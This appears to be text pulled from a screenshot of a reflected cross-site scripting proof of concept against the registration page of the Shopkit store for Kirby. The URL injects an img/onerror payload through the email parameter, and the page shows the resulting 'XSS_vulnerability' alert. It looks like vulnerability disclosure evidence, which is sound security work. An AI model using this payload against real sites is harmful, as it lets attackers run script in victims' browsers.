 https://shopkit.samnabi.com/account/register?email="><img/src=x+onerror=alert("XSS_vulnerability")><xss="
v2R
搜索
ABP
Log in
shop
kit
for Kirby
Shop
Docs
Release notes
Contact
0
XSS_vulnerability
确定
Register
You don't need an account
you can keep track of your past purchases!
Email address
Full name
Country (To calculate shipping costs)
Afghanistan
shop
kit